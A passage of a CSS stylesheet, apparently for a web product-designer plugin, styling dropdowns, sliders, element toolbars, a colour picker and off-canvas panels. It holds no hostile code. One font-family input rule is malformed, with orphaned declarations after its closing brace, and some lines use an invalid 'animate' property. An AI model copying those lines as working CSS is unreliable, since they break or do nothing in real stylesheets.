    transform: translateX(-50%)
}

.fpd-main-wrapper .fpd-inside-tr,
.fpd-main-wrapper .fpd-inside-br {
    right: 15px
}

.fpd-container .fpd-h-line {
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, .1);
    clear: both;
    margin: 10px 0
}

.fpd-container .sp-replacer,
.fpd-container .sp-preview {
    border: 0
}

.fpd-container .sp-dd {
    display: none
}

input[type=range].fpd-input-range {
    -webkit-appearance: none;
    margin: 5px 0;
    width: 100%;
    position: relative;
    vertical-align: top
}

    input[type=range].fpd-input-range:focus {
        outline: 0
    }

    input[type=range].fpd-input-range::-webkit-slider-runnable-track {
        width: 100%;
        height: 5px;
        cursor: pointer;
        animate: .2s;
        background: #d3d3d3;
        border-radius: 2px;
        border: 0 solid #000
    }

    input[type=range].fpd-input-range::-webkit-slider-thumb {
        height: 15px;
        width: 15px;
        border-radius: 8px;
        background: #424242;
        cursor: pointer;
        -webkit-appearance: none;
        margin-top: -5px
    }

    input[type=range].fpd-input-range:focus::-webkit-slider-runnable-track {
        background: #e0e0e0
    }

    input[type=range].fpd-input-range::-moz-range-track {
        width: 100%;
        height: 5px;
        cursor: pointer;
        animate: .2s;
        background: #d3d3d3;
        border-radius: 2px;
        border: 0 solid #000
    }

    input[type=range].fpd-input-range::-moz-range-thumb {
        height: 15px;
        width: 15px;
        border-radius: 8px;
        background: #424242;
        cursor: pointer
    }

    input[type=range].fpd-input-range::-ms-track {
        width: 100%;
        height: 5px;
        cursor: pointer;
        animate: .2s;
        background: 0 0;
        border-color: transparent;
        border-width: 15px 0;
        color: transparent
    }

    input[type=range].fpd-input-range::-ms-fill-lower {
        background: #c6c6c6;
        border: 0 solid #000;
        border-radius: 4px
    }

    input[type=range].fpd-input-range::-ms-fill-upper {
        background: #d3d3d3;
        border: 0 solid #000;
        border-radius: 4px
    }

    input[type=range].fpd-input-range::-ms-thumb {
        height: 15px;
        width: 15px;
        border-radius: 8px;
        background: #424242;
        cursor: pointer
    }

    input[type=range].fpd-input-range:focus::-ms-fill-lower {
        background: #d3d3d3
    }

    input[type=range].fpd-input-range:focus::-ms-fill-upper {
        background: #e0e0e0
    }

.fpd-dropdown {
    position: relative;
    border: 1px solid transparent;
    border-radius: 2px 2px 0 0
}

.fpd-module .fpd-dropdown {
    border-radius: 2px
}

.fpd-dropdown.fpd-search {
    margin: 6px 8px 7px;
    padding: 0 !important
}

.fpd-dropdown.fpd-active,
.fpd-module .fpd-dropdown {
    border: 1px solid #D3D3D3 !important
}

.fpd-dropdown.fpd-search > input.fpd-dropdown-current {
    width: 100%;
    text-align: left;
    cursor: text;
    padding: 0 20px 0 5px;
    font-size: 12px;
    background-color: #fff
}

.fpd-module .fpd-dropdown > .fpd-dropdown-current {
    padding-left: 5px
}

.fpd-dropdown.fpd-active > input {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.fpd-dropdown.fpd-search > input:focus {
    outline: 0
}

.fpd-dropdown > .fpd-dropdown-current > * {
    display: inline-block;
    padding-top: 4px
}

.fpd-dropdown > .fpd-dropdown-arrow {
    position: absolute;
    right: 2px;
    top: 5px;
    opacity: .6;
    text-align: center;
    width: 20px;
    height: 20px;
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.fpd-dropdown .fpd-dropdown-list {
    display: none;
    position: absolute;
    left: -1px;
    right: -1px;
    bottom: 0;
    background: #fff;
    padding: 5px 0;
    z-index: 100;
    max-height: 200px;
    overflow: auto;
    overflow-x: hidden;
    -webkit-box-shadow: 3px 3px 3px 0 rgba(0, 0, 0, .2);
    box-shadow: 3px 3px 3px 0 rgba(0, 0, 0, .2);
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    border-radius: 0 0 2px 2px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

.fpd-dropdown.fpd-active .fpd-dropdown-list,
.fpd-dropdown.fpd-search input:focus ~ .fpd-dropdown-list {
    border: 1px solid #D3D3D3 !important
}

.fpd-dropdown.fpd-search.fpd-active > .fpd-dropdown-arrow,
.fpd-dropdown.fpd-search > input:focus ~ .fpd-dropdown-arrow {
    top: 3px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fpd-dropdown.fpd-search input:focus ~ .fpd-dropdown-list,
.fpd-dropdown.fpd-active .fpd-dropdown-list {
    display: block !important
}

.fpd-dropdown .fpd-dropdown-list > :first-child {
    padding-top: 5px
}

.fpd-dropdown-list .fpd-item {
    display: block;
    text-align: left;
    padding: 6px 5px;
    line-height: 14px;
    cursor: pointer;
    color: rgba(66, 66, 66, .92)
}

    .fpd-dropdown-list .fpd-item:hover {
        background: rgba(0, 0, 0, .05)
    }

.fpd-dropdown.fpd-on-loading .fpd-dropdown-arrow {
    display: none !important
}

.fpd-dropdown.fpd-on-loading > input.fpd-dropdown-current {
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: right center;
    background-image: url([data-uri])
}

.fpd-slider-group {
    background: #ededed;
    border: 1px solid #D3D3D3 !important;
    padding: 5px !important;
    height: 35px;
    border-radius: 2px;
    position: relative;
    margin-top: 10px !important
}

    .fpd-slider-group > * {
        height: 100% !important;
        float: left;
        display: block !important
    }

    .fpd-slider-group > span {
        width: 20px;
        padding-top: 5px;
        text-align: center;
        padding-right: 3px
    }

    .fpd-slider-group > input {
        width: 40px;
        text-align: center;
        font-size: 11px !important;
        z-index: 1;
        border: 1px solid #D3D3D3 !important;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        margin: 0 !important;
        padding: 0 !important
    }

    .fpd-slider-group > .fpd-range-wrapper {
        width: calc(100% - 60px)
    }

.fpd-range-slider,
.fpd-range-slider__fill {
    display: block
}

.fpd-range-slider {
    background: #fff;
    border: 1px solid #d3d3d3;
    position: relative;
    border-left: 0
}

.fpd-range-slider--horizontal {
    height: 100%;
    width: 100%
}

.fpd-range-slider--vertical {
    width: 20px;
    min-height: 150px;
    max-height: 100%
}

.fpd-range-slider--disabled {
    opacity: .4
}

.fpd-range-slider__fill {
    position: absolute
}

.fpd-range-slider--horizontal .fpd-range-slider__fill {
    top: 0;
    height: 100%
}

.fpd-range-slider--vertical .fpd-range-slider__fill {
    bottom: 0;
    width: 100%
}

.fpd-range-slider__handle {
    background: rgba(66, 66, 66, .92);
    cursor: pointer;
    display: inline-block;
    width: 15px;
    height: 100%;
    position: absolute;
    background-size: 100%;
    border-radius: 2px
}

    .fpd-range-slider__handle:active {
        opacity: .8
    }

.fpd-range-slider--horizontal .fpd-range-slider__handle {
    top: 0;
    touch-action: pan-y;
    -ms-touch-action: pan-y
}

.fpd-range-slider--vertical .fpd-range-slider__handle {
    left: -10px;
    touch-action: pan-x;
    -ms-touch-action: pan-x
}

input[type=range]:focus + .fpd-range-slider .fpd-range-slider__handle {
    -webkit-box-shadow: 0 0 8px rgba(255, 0, 255, .9);
    box-shadow: 0 0 8px rgba(255, 0, 255, .9)
}

.fpd-element-toolbar {
    background: rgba(66, 66, 66, .92);
    max-width: 320px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100000;
    padding: 0 10px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, .5);
    box-shadow: 0 0 0 2px rgba(255, 255, 255, .5);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar,
.fpd-toolbar-placement-inside-top.fpd-element-toolbar {
    width: 100% !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    left: 0 !important;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
}

.fpd-toolbar-placement-inside-top.fpd-element-toolbar {
    top: 0 !important
}

.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar {
    top: auto !important;
    bottom: 0 !important
}

.fpd-element-toolbar > .fpd-row {
    display: inline-block;
    position: relative;
    padding: 6px 0 4px
}

    .fpd-element-toolbar > .fpd-row:nth-child(3) {
        border: 1px solid rgba(255, 255, 255, .07);
        border-left: 0;
        border-right: 0
    }

    .fpd-element-toolbar > .fpd-row:nth-child(2) {
        border-top: 1px solid rgba(255, 255, 255, .07)
    }

.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar > .fpd-row,
.fpd-toolbar-placement-inside-top.fpd-element-toolbar > .fpd-row {
    border: 0 !important
}

.fpd-element-toolbar > .fpd-row > div {
    color: #fff;
    font-size: 16px;
    font-weight: lighter;
    cursor: pointer;
    padding: 6px 8px 7px 7px;
    text-align: right;
    float: left;
    line-height: 25px;
    position: relative
}

.fpd-text-size-tools > div:first-child,
.fpd-text-random-tools > div:first-child {
    padding-left: 0
}

.fpd-element-toolbar > .fpd-row > div.fpd-active {
    background: #fff;
    color: rgba(66, 66, 66, .92);
    border-radius: 2px 2px 0 0;
    -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, .4);
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, .4)
}

.fpd-element-toolbar.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar > .fpd-row > div.fpd-active {
    border-radius: 0 0 2px 2px
}

.fpd-element-toolbar > .fpd-row > div > span {
    line-height: inherit;
    width: 20px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: opacity .2s ease-out;
    transition: opacity .2s ease-out
}

.fpd-element-toolbar > .fpd-row::-moz-selection:not(input) {
    background: 0 0
}

.fpd-element-toolbar > .fpd-row::selection:not(input) {
    background: 0 0
}

.fpd-element-toolbar > .fpd-row > div.fpd-tooltip > span {
    opacity: .6
}

.fpd-element-toolbar > .fpd-row > div.fpd-active > span,
.fpd-element-toolbar > .fpd-row > div > span:hover {
    opacity: 1
}

.fpd-element-toolbar > .fpd-row input {
    width: 35px;
    height: 25px;
    padding: 1px;
    line-height: 1;
    color: #000;
    font-size: 10px;
    background: rgba(255, 255, 255, .9);
    border: 0;
    text-align: center;
    border-radius: 2px;
    vertical-align: top;
    border: 1px solid rgba(255, 255, 255, .07)
}

.fpd-toggle.fpd-enabled > * {
    opacity: 1 !important
}

.fpd-element-toolbar > .fpd-sub-panel {
    background: #fff;
    color: rgba(0, 0, 0, .8);
    border: 1px solid #d3d3d3;
    display: none;
    border-top: 0;
    min-height: 50px;
    position: absolute;
    left: 0;
    top: 40px;
    -webkit-box-shadow: 3px 3px 3px 0 rgba(0, 0, 0, .2);
    box-shadow: 3px 3px 3px 0 rgba(0, 0, 0, .2);
    border-radius: 2px;
    padding: 10px;
    max-width: none
}

.fpd-element-toolbar.fpd-toolbar-placement-inside-bottom > .fpd-sub-panel {
    margin-top: -38px;
    border-bottom: 0;
    border-top: 1px solid #d3d3d3;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-box-shadow: 3px -3px 3px 0 rgba(0, 0, 0, .2);
    box-shadow: 3px -3px 3px 0 rgba(0, 0, 0, .2)
}

.fpd-sub-panel > div {
    display: none;
    max-width: 100%;
    width: 210px
}

    .fpd-sub-panel > div > div {
        margin-bottom: 15px
    }

        .fpd-sub-panel > div > div:last-child {
            margin-bottom: 0
        }

    .fpd-sub-panel > div.fpd-active {
        display: block !important
    }

.fpd-sub-panel .fpd-panel-tabs > span {
    font-size: 11px;
    text-transform: uppercase;
    margin-right: 10px;
    cursor: pointer;
    padding-bottom: 1px
}

.fpd-panel-tabs > span.fpd-active {
    border-bottom: 2px solid #d3d3d3
}

.fpd-panel-tabs > span.fpd-disabled {
    display: none
}

.fpd-sub-panel .fpd-panel-tabs-content {
    margin-top: 10px
}

.fpd-panel-tabs-content > div {
    display: none
}

    .fpd-panel-tabs-content > div.fpd-active {
        display: block
    }

.fpd-sub-panel .fpd-icon-button-group {
    margin-bottom: 10px
}

    .fpd-sub-panel .fpd-icon-button-group:last-child {
        margin: 0
    }

    .fpd-sub-panel .fpd-icon-button-group > span {
        background: #ededed;
        color: rgba(66, 66, 66, .92);
        font-size: 18px;
        padding: 8px;
        margin-right: 5px;
        display: inline-block;
        cursor: pointer;
        border-radius: 2px
    }

        .fpd-sub-panel .fpd-icon-button-group > span:nth-of-type(-n+4) {
            margin-bottom: 5px
        }

        .fpd-sub-panel .fpd-icon-button-group > span:nth-child(4n) {
            margin-right: 0
        }

        .fpd-sub-panel .fpd-icon-button-group > span:hover {
            opacity: .8
        }

.fpd-element-toolbar.fpd-toolbar-placement-inside-bottom .fpd-dropdown-list {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    top: 0;
    bottom: auto;
    -webkit-box-shadow: 3px -3px 3px 0 rgba(0, 0, 0, .2);
    box-shadow: 3px -3px 3px 0 rgba(0, 0, 0, .2);
    border-radius: 0 0 2px 2px
}

.fpd-element-toolbar .fpd-current-fill {
    border: 1px solid rgba(255, 255, 255, .07);
    width: 20px;
    height: 20px;
    background: #f77;
    border-radius: 2px;
    margin-top: 3px;
    background-size: cover !important;
    background-repeat: no-repeat;
    opacity: 1 !important
}

.fpd-sub-panel .fpd-panel-fill {
    width: 194px
}

.fpd-sub-panel .fpd-color-picker {
    margin-bottom: 10px
}

.fpd-slider-group > .fpd-icon-transparency {
    padding-left: 5px;
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1)
}

.fpd-sub-panel .fpd-panel-position {
    width: 175px
}

.fpd-sub-panel .fpd-tool-scaleX {
    margin-bottom: 5px
}

.fpd-sub-panel .fpd-tool-uniscaling-locker {
    display: none;
    text-align: center;
    margin: 0;
    cursor: pointer;
    position: relative;
    background: #fff
}

    .fpd-sub-panel .fpd-tool-uniscaling-locker:before,
    .fpd-sub-panel .fpd-tool-uniscaling-locker:after {
        content: '';
        position: absolute;
        top: 6px;
        left: 0;
        width: 40%;
        height: 1px;
        background: #d3d3d3
    }

    .fpd-sub-panel .fpd-tool-uniscaling-locker:after {
        right: 0;
        left: auto
    }

.fpd-sub-panel .fpd-tool-scaleY {
    margin-top: 5px
}

.fpd-element-toolbar .fpd-tool-font-family {
    width: 220px;
    margin-right: 0;
    margin-left: 0;
    font-size: 11px !important;
    border-radius: 2px
}

    .fpd-element-toolbar .fpd-tool-font-family.fpd-active {
        background: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

.fpd-tool-font-family > span {
    background: #fff;
    color: rgba(0, 0, 0, .8) !important;
    border-radius: 2px;
    width: 100% !important;
    text-align: left !important;
    padding: 0 7px
}

.fpd-tool-font-family > .fpd-dropdown-arrow {
    right: 2px;
    top: 2px;
    font-size: 16px;
    color: rgba(0, 0, 0, .8) !important
}

.fpd-row.fpd-text-random-tools > div {
    padding-right: 4px;
    padding-left: 5px
}

.fpd-sub-panel .fpd-panel-text-align {
    width: 30px
}

.fpd-sub-panel > .fpd-panel-edit-text {
    width: 245px
}

.fpd-dropdown.fpd-tool-text-align .fpd-dropdown-arrow,
.fpd-dropdown.fpd-tool-text-transform .fpd-dropdown-arrow {
    right: 4px;
    bottom: 0;
    top: auto
}

.fpd-dropdown.fpd-tool-text-align .fpd-item,
.fpd-dropdown.fpd-tool-text-transform .fpd-item {
    text-align: center
}

.fpd-panel-edit-text > textarea {
    border: 1px solid #d3d3d3;
    padding: 5px;
    font-size: 12px;
    width: 100%;
    height: 100px;
    resize: none
}

.fpd-icon-curved-text-reverse {
    font-size: 18px
}

.fpd-patterns > .fpd-grid,
.fpd-filters > .fpd-grid,
.fpd-color-picker > .fpd-color-palette {
    height: auto;
    max-height: 42px;
    overflow: auto
}

.fpd-patterns .fpd-grid > .fpd-item,
.fpd-tool-patterns .fpd-grid > .fpd-item,
.fpd-filters .fpd-grid > .fpd-item,
.fpd-color-picker .fpd-color-palette > .fpd-item {
    border: 1px solid #d3d3d3;
    width: 19px;
    height: 19px;
    margin: 0 2px 2px 0;
    min-height: inherit
}

.fpd-filters > .fpd-grid > .fpd-item {
    width: 35px;
    height: 35px;
    margin: 0 5px 0 0
}

.fpd-tool-text-transform .fpd-item,
.fpd-tool-text-transform .fpd-dropdown-current {
    font-size: 12px
}

.fpd-element-toolbar-smart {
    background: #ecf0f1;
    color: rgba(0, 0, 0, .8);
    max-width: 375px;
    position: absolute;
    top: 50px;
    left: 50%;
    z-index: 100000;
    padding: 10px;
    border-radius: 4px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .2);
    box-shadow: 0 0 3px rgba(0, 0, 0, .2)
}

.fpd-modal-product-designer .fpd-topbar ~ .fpd-element-toolbar-smart {
    -webkit-transform: translate(-50%, 65px);
    -ms-transform: translate(-50%, 65px);
    transform: translate(-50%, 65px)
}

.fpd-element-toolbar-smart,
.fpd-element-toolbar-smart * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

    .fpd-element-toolbar-smart.fpd-type-image {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .fpd-element-toolbar-smart input[type=text],
    .fpd-element-toolbar-smart input[type=number],
    .fpd-element-toolbar-smart textarea {
        font-size: 16px;
        line-height: 20px;
        background: rgba(255, 255, 255, .9);
        vertical-align: top;
        border-radius: 4px;
        border: 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        outline: 0 !important
    }

    .fpd-element-toolbar-smart input {
        min-width: 40px !important;
        height: 40px !important;
        text-align: center !important;
        text-align: center
    }

.fpd-top-tools,
.fpd-bottom-tools {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.fpd-element-toolbar-smart > .fpd-scroll-area {
    margin-top: 10px
}

.fpd-element-toolbar-smart.fpd-type-image > .fpd-scroll-area {
    margin-top: 0
}

.fpd-element-toolbar-smart .fpd-top-tools [class^=fpd-tool-],
.fpd-element-toolbar-smart .fpd-bottom-tools [class^=fpd-tool-],
.fpd-element-toolbar-smart .fpd-icon-button-group > span {
    height: 40px;
    padding: 12px 0;
    text-align: center;
    min-width: 40px;
    margin-right: 12px;
    font-size: 16px;
    background: #fff;
    color: rgba(0, 0, 0, .8);
    border-radius: 4px;
    cursor: pointer;
    line-height: 1
}

.fpd-element-toolbar-smart .fpd-no-margin {
    margin: 0 !important
}

.fpd-element-toolbar-smart > div [class^=fpd-tool-]:hover {
    color: #27ae60
}

.fpd-element-toolbar-smart .fpd-tool-font-family {
    margin: 0 !important;
    text-align: left !important;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

    .fpd-element-toolbar-smart .fpd-tool-font-family > * {
        color: rgba(0, 0, 0, .8) !important
    }

    .fpd-element-toolbar-smart .fpd-tool-font-family > .fpd-current-val {
        white-space: nowrap;
        width: calc(100% - 40px) !important;
        overflow: hidden;
        display: inline-block
    }

.fpd-tool-font-family > .fpd-icon-arrow-dropdown {
    float: right;
    font-size: 25px;
    margin-top: -4px;
    width: auto !important
}

.fpd-element-toolbar-smart .fpd-tools-group {
    border-radius: 4px;
    background: #fff;
    margin-right: 12px;
    min-width: 93px !important
}

    .fpd-element-toolbar-smart .fpd-tools-group > div {
        background: transparent !important;
        margin: 0 !important;
        width: 31px;
        height: 100%;
        min-width: auto !important;
        border-radius: 0 !important;
        float: left
    }

.fpd-element-toolbar-smart .mCSB_draggerRail {
    background: rgba(255, 255, 255, .8)
}

.fpd-element-toolbar-smart .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: rgba(0, 0, 0, .6)
}

.fpd-element-toolbar-smart .fpd-sub-panel {
    background: #ecf0f1;
    width: 100%;
    min-width: 320px;
    min-height: 100%;
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 2px;
    max-width: none;
    z-index: 10
}

    .fpd-element-toolbar-smart .fpd-sub-panel > div {
        display: none;
        width: 100% !important
    }

    .fpd-element-toolbar-smart .fpd-sub-panel .fpd-close-panel {
        background: #ecf0f1;
        padding: 2px 7px;
        display: inline-block;
        width: auto !important;
        position: absolute;
        left: 0;
        top: 2px;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%);
        border-top-right-radius: 4px;
        z-index: -1
    }

.fpd-element-toolbar-smart .fpd-panel-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-weight: 700;
    color: rgba(153, 153, 153, .8);
    background: rgba(0, 0, 0, .05);
    margin: 0
}

    .fpd-element-toolbar-smart .fpd-panel-tabs > span {
        margin-right: 0;
        padding: 7px 0;
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        text-align: center
    }

        .fpd-element-toolbar-smart .fpd-panel-tabs > span.fpd-active {
            color: rgba(0, 0, 0, .8);
            background: #ecf0f1;
            border: 0
        }

.fpd-element-toolbar-smart .fpd-panel-tabs-content,
.fpd-element-toolbar-smart .fpd-panel-content {
    padding: 10px;
    margin: 0
}

    .fpd-element-toolbar-smart .fpd-panel-tabs-content > div > * {
        margin: 0 0 10px !important
    }

.fpd-element-toolbar-smart .fpd-slider-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: auto;
    background: none !important;
    border: 0 !important;
    border-radius: 0;
    position: inherit;
    padding: 0 !important
}

    .fpd-element-toolbar-smart .fpd-slider-group > * {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1
    }

    .fpd-element-toolbar-smart .fpd-slider-group > span {
        -webkit-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
        width: auto;
        font-size: 12px;
        max-width: 90px;
        word-wrap: break-word;
        line-height: 14px;
        padding: 12px 16px 0 0
    }

        .fpd-element-toolbar-smart .fpd-slider-group > span[class^=fpd-icon-] {
            font-size: 20px;
            text-align: center;
            min-width: 35px
        }

.fpd-element-toolbar-smart .fpd-range-slider {
    background: 0;
    border: 0;
    height: 38px
}

    .fpd-element-toolbar-smart .fpd-range-slider:before {
        background: #cfd9db;
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        height: 3px;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

.fpd-element-toolbar-smart .fpd-range-slider__fill {
    max-width: 100%
}

.fpd-element-toolbar-smart .fpd-range-slider__handle {
    background: #ecf0f1;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

    .fpd-element-toolbar-smart .fpd-range-slider__handle:after {
        content: '';
        position: absolute;
        background: #27ae60;
        top: 3px;
        left: 3px;
        border-radius: 50%;
        width: 16px;
        height: 16px
    }

.fpd-element-toolbar-smart .fpd-slider-group > input {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    font-size: 16px !important;
    margin-left: 16px !important
}

    .fpd-element-toolbar-smart .fpd-slider-group > input::-webkit-outer-spin-button,
    .fpd-element-toolbar-smart .fpd-slider-group > input::-webkit-inner-spin-button {
        -webkit-appearance: none
    }

.fpd-element-toolbar-smart .sp-container {
    max-width: 100%;
    width: 100%;
    border: 0;
    padding: 0 !important
}

.fpd-element-toolbar-smart .sp-top {
    height: 120px
}

.fpd-element-toolbar-smart .sp-fill {
    display: none
}

.fpd-element-toolbar-smart .sp-input {
    height: 29px !important;
    font-size: 16px !important
}

.fpd-fonts-list .fpd-item:hover {
    background: #cfd9db
}

.fpd-element-toolbar-smart .fpd-icon-button-group > span {
    margin-right: 5px !important;
    margin-top: 10px
}

    .fpd-element-toolbar-smart .fpd-icon-button-group > span:nth-child(6) {
        margin-right: 0 !important
    }

.fpd-element-toolbar-smart .fpd-panel-color .fpd-scroll-area {
    max-height: 80px
}

.fpd-element-toolbar-smart .fpd-panel-color .mCSB_scrollTools {
    margin: 0 !important
}

.fpd-element-toolbar-smart .sp-palette .sp-thumb-el,
.fpd-element-toolbar-smart .fpd-color-palette > .fpd-item,
.fpd-element-toolbar-smart .fpd-tool-patterns .fpd-item,
.fpd-element-toolbar-smart .fpd-color-picker.fpd-colorpicker-group .sp-replacer {
    width: 25px;
    height: 25px;
    border-radius: 2px;
    cursor: pointer !important
}

.fpd-element-toolbar-smart .fpd-slider-group > .fpd-icon-transparency {
    padding-right: 0;
    text-align: right !important
}

.fpd-element-toolbar-smart .fpd-panel-font-family input { display: none; }
    width: 100%;
    text-align: left !important;
    padding-left: 10px;
    padding-right: 10px
}

.fpd-panel-font-family .mCSB_inside > .mCSB_container {
    margin-right: 10px
}

.fpd-panel-font-family .fpd-fonts-list {
    overflow: auto;
    max-height: 100px;
    margin: 5px 0
}

.fpd-fonts-list .fpd-item {
    padding-bottom: 10px;
    display: block;
    cursor: pointer;
    padding: 5px 0 4px 5px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.fpd-element-toolbar-smart .fpd-sub-panel .fpd-tool-uniscaling-locker {
    background: 0
}

@media (max-width:568px) {
    .fpd-element-toolbar-smart {
        position: fixed !important;
        width: 100% !important;
        left: 0 !important;
        bottom: 0 !important;
        top: auto !important;
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
        border-radius: 0 !important
    }

        .fpd-element-toolbar-smart .fpd-sub-panel {
            top: auto;
            bottom: 0
        }

    #main-container {
        width: 100% !important;
    }
}

.sp-container {
    background: #ededed !important;
    border-color: #D3D3D3 !important;
    padding: 10px !important
}

    .sp-container * {
        outline: 0 !important
    }

.sp-picker-container {
    border-left: 0 !important
}

.sp-input-container > input {
    height: 27px
}

.sp-color,
.sp-hue {
    border: #DADADA !important
}

.sp-slider {
    border: 0 !important;
    height: 5px !important
}

.fpd-color-picker .sp-dd {
    display: none !important
}

.sp-initial {
    border: 1px solid #D3D3D3 !important
}

.sp-input {
    border: 1px solid #D3D3D3 !important;
    background: #fff !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.sp-fill {
    padding-top: 80% !important
}

.sp-input-container {
    margin-left: 10px !important
}

.fpd-color-picker .sp-replacer {
    border: 1px solid #d3d3d3;
    background: 0;
    margin: 0;
    padding: 0
}

.fpd-color-picker .sp-preview {
    border: 0;
    height: 100%;
    width: 100%
}

.fpd-color-picker.fpd-colorpicker-group .sp-replacer {
    width: 21px;
    height: 21px;
    margin: 0 2px 2px 0
}

.fpd-color-picker.fpd-colorpicker-group input {
    display: none !important
}

.sp-palette-container {
    border: 0 !important
}

.sp-container {
    display: table;
    padding: 10px;
    max-width: 220px
}

    .sp-container > * {
        float: none
    }

.sp-picker-container {
    display: table-header-group
}

.sp-palette-container {
    display: table-footer-group
}

.sp-palette {
    margin-top: 5px
}

.sp-input-container {
    margin-left: 10px;
    margin-bottom: 0
}

.sp-palette .sp-thumb-el {
    border-color: #d3d3d3
}

    .sp-palette .sp-thumb-el:hover,
    .sp-palette .sp-thumb-el.sp-thumb-active {
        border-color: rgba(66, 66, 66, .92)
    }

.sp-sat {
    left: -1px
}

.fpd-color-picker .sp-cancel,
.fpd-color-picker .sp-choose,
.sp-palette-row-selection {
    display: none !important
}

.fpd-mainbar .fpd-content {
    background: #fff
}

.fpd-mainbar .fpd-close-off-canvas {
    display: none
}

.fpd-topbar .fpd-navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 65px;
    overflow-x: auto
}

    .fpd-topbar .fpd-navigation > div {
        height: 100%;
        padding: 0 20px;
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1
    }

        .fpd-topbar .fpd-navigation > div > span {
            line-height: 65px;
            font-size: 26px
        }

        .fpd-topbar .fpd-navigation > div > .fpd-label {
            font-size: 15px;
            padding-left: 5px;
            vertical-align: top;
            text-transform: uppercase;
            white-space: nowrap
        }

.fpd-topbar .fpd-mainbar > .fpd-content {
    display: none
}

.fpd-container.fpd-topbar[class*=fpd-off-canvas-] {
    overflow: hidden
}

.fpd-topbar[class*=fpd-off-canvas-] .fpd-mainbar .fpd-content {
    height: 600px;
    width: 300px;
    position: absolute;
    top: 65px;
    display: block;
    z-index: 100;
    background: rgba(255, 255, 255, .96);
    -webkit-transition: all .3s cubic-bezier(.215, .61, .355, 1);
    transition: all .3s cubic-bezier(.215, .61, .355, 1)
}

.fpd-topbar[class*=fpd-off-canvas-left] .fpd-mainbar .fpd-content {
    left: -350px;
    border-right-width: 1px;
    border-right-style: solid
}

.fpd-topbar[class*=fpd-off-canvas-left] .fpd-mainbar.fpd-show .fpd-content {
    left: 0
}

.fpd-topbar[class*=fpd-off-canvas-right] .fpd-mainbar .fpd-content {
    right: -350px;
    border-left-width: 1px;
    border-left-style: solid
}

.fpd-topbar[class*=fpd-off-canvas-right] .fpd-mainbar.fpd-show .fpd-content {
    right: 0
}

.fpd-container.fpd-topbar[class*=fpd-off-canvas-] .fpd-close-off-canvas {
    display: block;
    position: absolute;
    top: 102px;
    width: 25px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 16px;
    background: rgba(255, 255, 255, .96);
    z-index: 100;
    cursor: pointer;
    border: 1px solid;
    -webkit-transition: all .3s cubic-bezier(.215, .61, .355, 1);
    transition: all .3s cubic-bezier(.215, .61, .355, 1)
}

.fpd-container[class*=fpd-off-canvas-left] .fpd-close-off-canvas {
    left: -50px;
    border-left: 0 !important
}

.fpd-container[class*=fpd-off-canvas-left] .fpd-mainbar.fpd-show > .fpd-close-off-canvas {
    left: 299px
}

.fpd-container[class*=fpd-off-canvas-right] .fpd-close-off-canvas {
    right: -50px;
    border-right: 0 !important
}

